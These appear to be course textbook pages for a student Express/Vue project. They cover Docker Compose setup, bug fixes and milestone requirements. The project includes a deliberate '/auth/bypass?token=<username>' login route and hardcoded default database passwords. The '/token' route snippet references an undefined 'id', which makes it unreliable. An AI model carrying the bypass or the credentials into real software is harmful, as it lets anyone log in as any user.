# These values are set to reasonable defaults
# but can be overridden. Default values are shown as comments
# Log Level
# Options: error | warn | info | http | verbose | debug | sql | silly
#LOG_LEVEL: 'http'
# Network Port Within the Container
#PORT: '3000'
# =+=+=+= OTHER VALUES =+=+=+=
# These values are not recommended for deployment but are available
# Custom Session Cookie Name
#SESSION_NAME: 'connect.sid'
# Open API Documentation
# Show OpenAPI Documentation at `/docs` path
#OPENAPI_VISIBLE: 'false'
# Open API Host for testing
#OPENAPI_HOST: 'http://localhost:3000'
# Export Open API JSON File
#OPENAPI_EXPORT: 'false
# Open API Export File Path
#OPENAPI_EXPORT_PATH: 'openapi.json'
# Enable Bypass Authentication
# Use path `/auth/bypass?token=<username>` to log in as any user
# DO NOT ENABLE IN PRODUCTION - THIS IS INSECURE!
#BYPASS_AUTH: 'false'
######################################
# Postgres Database
#
# Image Location:
# https://hub.docker.com/_/postgres
lostcommunities_db:
# Docker Image
image: postgres:17-alpine
# Container Name
container_name: lostcommunities_db
# Restart Container Unless Stopped
restart: unless-stopped
# Networks
networks:
- lostcommunities_network
# Volumes
volumes:
- lostcommunities_db_data:/var/lib/postgresql/data:rw
# Environment Variables
environment:
POSTGRES_USER: lostcommunities
POSTGRES_PASSWORD: lostcommunities
POSTGRES_DB: lostcommunities
volumes:
lostcommunities_data:
lostcommunities_uploads:
lostcommunities_db_data:
networks:
lostcommunities_network:
internal: trueThis Docker Compose file follows some best practices for deploying a Postgres container in the cloud, and even separates the database connection between our application container and the Postgres container in an internal Docker network to make it even more secure.
Once we deploy this application, we can even check that the Postgres server has our current data to ensure it is working properly:

Now our application is ready for a full deployment!
This page lists all of the errors found and updates I have made to the basic project since this was released.
In my Vue code, I was often using tokenStore.token.length > 0 to determine if a user was logged in. This is a bit fragile - better to just make a computed value for this:
// Getters
const loggedIn = computed(() =>
token.value.length > 0
)This requires changing several other places in ths code where this is used - mainly I just searched for token.length and went from there.
I also chose to update it to store the decoded value directly as a state property, just to avoid decoding it multiple times. Finally, I fixed a bug where users with no role would cause issues. Here is the fully updated token store.
/**
* @file JWT Token Store
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import Libraries
import { ref, computed } from 'vue'
import { defineStore } from 'pinia'
import { jwtDecode } from 'jwt-decode'
import axios from 'axios'
// Define Store
export const useTokenStore = defineStore('token', () => {
// State properties
const token = ref('')
const decoded = ref({})
// Getters
const loggedIn = computed(() =>
token.value.length > 0
)
const username = computed(() =>
decoded.value.username ? decoded.value.username : decoded.value.email ? decoded.value.email : '',
)
const has_role = computed(
() => (role) =>
decoded.value.roles ? decoded.value.roles.some((r) => r.role == role) : false,
)
// Actions
/**
* Get a token for the user.
*
* If this fails, redirect to authentication page if parameter is true
*
* @param redirect if true, redirect user to login page on failure
*/
async function getToken(redirect = false) {
console.log('token:get')
try {
const response = await axios.get('/auth/token', { withCredentials: true })
token.value = response.data.token
decoded.value = jwtDecode(token.value)
} catch (error) {
token.value = ''
decoded.value = {}
// If the response is a 401, the user is not logged in
if (error.response && error.response.status === 401) {
console.log('token:get user not logged in')
if (redirect) {
console.log('token:get redirecting to login page')
window.location.href = '/auth/cas'
}
} else {
console.log('token:get error' + error)
}
}
}
/**
* Log the user out and clear the token
*/
function logout() {
token.value = ''
decoded.value = {}
window.location.href = '/auth/logout'
}
// Return all state, getters, and actions
return { token, loggedIn, username, has_role, getToken, logout }
})The date-fns library has an issue where an invalid date will cause an uncaught exception in the browser, which crashes the Vue application. This can happen when the date is rendered before the data is loaded, as would be the case anytime the data is loaded asynchronously when visiting the page. This was causing all sorts of strange errors in my code upon a refresh of specific pages.
I swapped to using Day.js instead, which provides many of the same features as date-fns but without unhandled exceptions. I especially use the Time from now feature in many places, such as my UsersList.vue component:
<Column field="createdAt" header="Created" sortable>
<template #body="{ data }">
<span v-tooltip.bottom="new Date(data.createdAt).toLocaleString()">
{{ dayjs(data.createdAt).fromNow() }}
</span>
</template>
</Column>On most of the data tables, I added a loading icon implementation, such as the UsersList.vue component:
<script setup>
// -=-=- other code omitted here -=-=-
// Loading State
const loading = ref(true)
// Hydrate Store
userStore.hydrate().then(() => {
loading.value = false
})
// -=-=- other code omitted here -=-=-
</script>
<template>
<DataTable
:value="users"
v-model:filters="filters"
:globalFilterFields="['username', 'email', 'name']"
filterDisplay="menu"
sortField="username"
:sortOrder="1"
:loading="loading"
loading-icon="pi pi-spin pi-spinner"
>
<!-- -=-=- other code omitted here -=-=- -->
</DataTable>
</template>This also requires the store to return the appropriate type so it can be handled asyncrhonously (in this case, the user store returns the promise from getting the user’s list, but the roles list can happen in the background):
async function hydrate() {
api
.get('/api/v1/roles')
.then(function (response) {
roles.value = response.data
})
.catch(function (error) {
console.log(error)
})
return api
.get('/api/v1/users')
.then(function (response) {
users.value = response.data
})
.catch(function (error) {
console.log(error)
})
}In several of the form components, I set the invalid attribute based on the error computed value. In theory, if error is null, then the invalid attribute will not be set. However, Vue properly tries to parse the error value into a Boolean, which will cause errors in the browser console.
To fix this, we can convert the presence (or absence) of the error object into a boolean using !!error. It works like this:
error is null, then !error is true, therefore !!error is false.error is not null, then !error is false, therefore !!error is true.To fix this, update the template in any form components in client/src/components/forms that use the invalid attribute as shown here, taken from the TextField.vue component:
<template>
<div>
<FloatLabel variant="on">
<IconField>
<InputIcon :class="props.icon" />
<InputText
:id="props.field"
:disabled="props.disabled"
:invalid="!!error"
v-model="model"
class="w-full"
/>
</IconField>
<label :for="props.field">{{ props.label }}</label>
</FloatLabel>
<!-- Error Text -->
<Message v-if="error" severity="error" variant="simple" size="small">{{
error.message
}}</Message>
</div>
</template>In my code, I added a try...catch block to each route handler. This can be good practice, but it is also inefficient. I have since removed all of them and switched to using this global error handler at the very end of my app.js code:
// Default Error Handler
app.use((err, req, res, next) => {
// If error already sent, disregard
if (res.headersSent) {
return next(err);
}
// Handle Validation Errors
if (err instanceof ValidationError) {
handleValidationError(err, res);
} else {
logger.error(err);
res.status(500).end();
}
});This greatly shortens and simplifies the code for each route, and makes coverage testing a bit more straightforward (since each route no longer has an error path that cannot be easily tested)
I also added a custom format to the Winston logger to better handle the exceptions generated by Sequelize. At the same time, I enabled Winston’s ability to catch and log unahndled exceptions and rejected promises:
// Import libraries
import winston from "winston";
import { format } from "winston";
/**
* Custom formatter for Sequelize Logs
*/
const sequelizeErrors = format((info) => {
// Adapted from https://github.com/sequelize/sequelize/issues/14807#issuecomment-1853514339
if (info instanceof Error && info.name.startsWith("Sequelize")) {
let { message } = info.parent;
if (info.sql) {
message += "\nSQL: " + info.sql;
}
if (info.parameters) {
const stringifiedParameters = JSON.stringify(info.parameters);
if (
stringifiedParameters !== "undefined" &&
stringifiedParameters !== "{}"
) {
message += "\nParameters: " + stringifiedParameters;
}
}
// Stack is already included in the error
// message += "\n" + info.stack;
// Update the message
info.message = info.message += "\n" + message
}
return info
})
// -=-=- other code omitted here -=-=-
// Creates the Winston instance with the desired configuration
const logger = winston.createLogger({
// call `level` function to get default log level
level: level(),
levels: levels,
// Format configuration
// See https://github.com/winstonjs/logform
format: combine(
sequelizeErrors(),
errors({ stack: true }),
colorize({ all: true }),
//shortFormat(),
timestamp({
format: "YYYY-MM-DD hh:mm:ss.SSS A",
}),
align(),
printf(
(info) =>
`[${info.timestamp}] ${info.level}: ${info.stack ? info.message + "\n" + info.stack : info.message}`,
),
),
// Output configuration
transports: [new winston.transports.Console()],
exceptionHandlers: [new winston.transports.Console()],
rejectionHandlers: [new winston.transports.Console()],
});This provides much more useful output whenever there are unhandled SQL exceptions such as violated validation constraints.
I updated the Passport user sessions to only store a user’s ID instead of a full user object. This is because we are only using the Passport sessions to issue a JWT (at least at this point), so a full user session is not needed. It also fixes issues where user data was not updated properly in the session after editing.
// -=-=- other code omitted here -=-=-
// Default functions to serialize and deserialize a session
passport.serializeUser(function (user, done) {
done(null, user.id);
});
passport.deserializeUser(function (user_id, done) {
// We could change this to look up the user in the database here in the future
// Instead, we make a dummy object that just contains the user's ID as a stand-in
done(null, {
id: user_id
});
});With this change, we now have to look up the user in the database each time we issue a token. This is preferred, as it will get the current user’s profile information and roles each time a token is issued.
router.get("/token", async function (req, res, next) {
// If user is logged in
if (req.user) {
// Load user from database
const user = await User.findByPk(id, {
attributes: [
"id",
"username",
],
include: {
model: Role,
as: "roles",
attributes: ["id", "role"],
through: {
attributes: [],
},
},
});
if (user) {
const token = jsonwebtoken.sign(user, process.env.JWT_SECRET_KEY, {
expiresIn: "6h",
});
res.json({
token: token,
});
} else {
// user not found - probably deleted recently
res.status(404).end()
}
} else {
// Send unauthorized response
res.status(401).end();
}
});The original authorized-roles.js middleware would accidentally call the next() handler for each matching role, instead of just the first one. The fix is to wrap the call in an if statement to confirm that a match has not already been found.
const roleBasedAuth = (...roles) => {
return function roleAuthMiddleware(req, res, next) {
// logger.debug("Route requires roles: " + roles);
// logger.debug(
// "User " +
// req.token.username +
// " has roles: " +
// req.token.roles.map((r) => r.role).join(","),
// );
let match = false;
// loop through each role given
roles.forEach((role) => {
// if the user has that role, then they can proceed
if (req.token.roles.some((r) => r.role === role)) {
// logger.debug("Role match!");
if (!match) {
match = true;
return next();
}
}
});
if (!match) {
// if no roles match, send an unauthenticated response
// logger.debug("No role match!");
return res.status(401).send();
}
};
};If you plan on developing this application in GitHub Codespaces with a secondary PostgreSQL container, you may also want to add the docker-outside-of-docker feature to your devcontainer.json file - this allows you to see and control containers that are created as part of the GitHub codespace:
// For format details, see https://aka.ms/devcontainer.json. For config options, see the
// README at: https://github.com/devcontainers/templates/tree/main/src/typescript-node
{
"name": "Node.js & TypeScript",
// Or use a Dockerfile or Docker Compose file. More info: https://containers.dev/guide/dockerfile
"image": "mcr.microsoft.com/devcontainers/typescript-node:1-22-bookworm",
"customizations": {
"vscode": {
"extensions": [
"qwtel.sqlite-viewer",
"ms-vscode.live-server",
"Vue.volar"
]
}
},
// Features to add to the dev container. More info: https://containers.dev/features.
"features": {
"ghcr.io/devcontainers/features/docker-outside-of-docker": {}
},
// Use 'forwardPorts' to make a list of ports inside the container available locally.
"forwardPorts": [3000]
// Use 'postCreateCommand' to run commands after the container is created.
// "postCreateCommand": "yarn install",
// Configure tool-specific properties.
// "customizations": {},
// Uncomment to connect as root instead. More info: https://aka.ms/dev-containers-non-root.
// "remoteUser": "root"
}After adding that line, rebuild the codespace, and then use docker ps to see running containers. All other docker commands should work for managing or restarting other containers.
Class Project Milestones!
This set of milestones is all about building a RESTful API and interface for the Lost Kansas Communities project.
Follow the instructions in the Example Project to build a project using Node.js and Express that includes the following features:
compression and helmetEffectively, just follow along with the example project and submit the resulting repository. This will be the starting point for the rest of the milestones!
This set of milestones is all about building a RESTful API and interface for the Lost Kansas Communities project.
Building from the previous milestone, expand upon the starter project by adding the following features:

Seed data is stored in CSV files that can be downloaded from Canvas. See Seeding from a CSV File for an example of how to read data from a CSV file when seeding the database.
This set of milestones is all about building a RESTful API and interface for the Lost Kansas Communities project.
Building from the previous milestone, expand upon the starter project by adding the following features:
/api/v1/documents/{id}/upload API path handles file uploads! We haven’t covered that in these examples, but there are some prior examples in this class to build upon.
You can download this specification file by clicking the link below, and then edit the servers section to test it using your server. You can use the Open API Editor to see a cleaner view of this JSON file.
The OpenAPI specification looks best using the light theme. You can adjust the textbook theme in the left sidebar at the bottom of the textbook page.
This set of milestones is all about building a RESTful API and interface for the Lost Kansas Communities project.
Building from the previous milestone, expand upon the starter project by adding the following features:
.env file, it should allow authentication via the /auth/bypass?token=<username> route.https://testcas.cs.ksu.edu server. CAS settings should be controlled via the .env file./auth/token route as shown in the tutorial. The token should include the user’s ID and a list of roles assigned to the user./api/v1 path./api/v1 path. See below for a matrix of roles and allowed actions.owner_user_id foreign key is automatically set to the currently authenticated user (it should no longer be provided as part of the POST request to create a new community or metadata, nor should it be editable via PUT request.)/api/v1/usersmanage_users/api/v1/rolesmanage_users/api/v1/communitiesview_communities, manage_communities, add_communities]manage_communities, add_communities]manage_communities]manage_communities]/api/v1/countiesview_communities, manage_communities, add_communities]/api/v1/documentsview_documents, manage_documents, add_documents]manage_documents, add_documents] (including file uploads)manage_documents]manage_documents]/api/v1/metadataview_documents, manage_documents, add_documents]manage_documents, add_documents] (including adding and removing communities and documents to metadata)manage_documents]manage_documents]
UPDATED FOR MILESTONE 4
You can download this specification file by clicking the link below, and then edit the servers section to test it using your server. You can use the Open API Editor to see a cleaner view of this JSON file.
The OpenAPI specification looks best using the light theme. You can adjust the textbook theme in the left sidebar at the bottom of the textbook page.
This set of milestones is all about building a RESTful API and interface for the Lost Kansas Communities project.
Follow the instructions in the Example Project to build a project using Vue.js that includes the following features:
/profile page listing all users and roles assigned to those users (this page should load correctly for the admin user)Effectively, just follow along with the example project and submit the resulting repository. This will be the starting point for the rest of the milestones!
This set of milestones is all about building a RESTful API and interface for the Lost Kansas Communities project.
Building from the previous milestone, expand upon the starter project by adding the following features:
manage_users role. Roles are not editable.manage_users role.view_communities, manage_communities and add_communities roles. Counties are not editable.view_communities, manage_communities and add_communities roles.manage_communities role.manage_communities and add_communities roles.manage_communities role.adminview_documents, manage_documents and add_documents roles.manage_documents role.manage_documents and add_documents roles.manage_documents role.We will NOT be handling the interface for metadata in this milestone. That will be the last milestone for this project.
To make filenames clickable, you’ll need to add an additional proxy route to the client/vite.config.js to allow users to access the uploads folder (or wherever you are storing your uploaded files). You can continue to use the Express static file middleware to serve these files.
To simplify the file upload process, you may want to ensure that files are named with the appropriate file extensions to match their mimetypes on the server. Below is an example if you are using multer to handle file uploads - it uses nanoid to generate random filenames and mime-types to get the correct file extension to match the mimetype of the file. You can then store the filename, size, and mimetype you get from multer in your endpoint for uploading files.
// Initialize Multer
const storage = multer.diskStorage({
destination: "public/uploads",
filename: function (req, file, cb) {
cb(null, nanoid() + "." + mime.extension(file.mimetype));
},
});
const upload = multer({ storage: storage });On the frontend, you can use the PrimeVue FileUpload component to select the file, but you should implement a Custom Upload handler.
A brief but incomplete example is given below:
<script setup>
// Import Libraries
import { ref } from 'vue'
import { api } from '@/configs/api'
import { FileUpload, Button } from 'primevue'
// Declare State
const file = ref()
// Upload function - could possibly call this after saving the document but before redirecting
const upload = function (documentid) {
// If the user has selected a file
if (file.value.hasFiles) {
// Fetch the file from the user's filesystem into the browser
fetch(file.value.files[0].objectURL)
// convert the file to a blob
.then((response) => response.blob())
.then((blob) => {
// Create a file from the blob and add it to a form data object
const fileUpload = new File([blob], file.value.files[0].name, { type: blob.type })
const form = new FormData()
form.append('file', fileUpload)
// Upload that form to the endpoint
api
.post('/api/v1/documents/' + documentid + '/upload', form, {
headers: {
'Content-Type': 'multipart/form-data',
},
})
.then(function (response) {
// handle success
})
.catch(function (error) {
// handle error uploading file
})
})
.catch(function (error) {
// handle error reading file
})
} else {
// No file was selected
}
}
</script>
<FileUpload ref="file" mode="basic" name="file" customUpload />
<Button severity="success" @click="upload(props.id)" label="Upload" />
<template>This set of milestones is all about building a RESTful API and interface for the Lost Kansas Communities project.
Building from the previous milestone, expand upon the starter project by adding the following features:
owner_user_id (this should be set on the backend to the currently authenticated user) and copyright_id (this can be set to a default value of “1”).For 10% extra credit each, implement the following features:
keywords attribute of a metadata item is a valid keyword.metadata/tags/<tag>) and then use a computed value to filter the list of metadata using that keyword. You’ll also need to use split() and trim() effectively on the keyword attribute.